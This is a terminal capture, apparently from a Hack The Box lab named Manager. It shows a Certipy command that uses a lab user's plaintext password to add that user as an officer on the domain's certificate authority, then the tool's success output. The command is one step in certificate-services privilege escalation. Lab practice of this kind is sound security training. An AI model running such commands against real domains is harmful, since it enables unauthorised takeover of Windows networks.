 ❯ certipy-ad ca -u raven@manager.htb -p 'R4v3nBe5t -dc-ip 10.10.11.236 -ca manager-dc01-ca -add-officer raven -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Authenticating to LDAP server
[+] Bound to ldaps://10.10.11.236:636 - ssl
[+] Default path: DC=manager,DC=htb
[+] Configuration path: CN=Configuration,DC=manager,DC=htb
[+] Trying to get DCOM connection for: 10.10.11.236
[*] Successfully added officer 'Raven' on 'manager-dc01-ca'
~/HacktheBox/Windows/Manager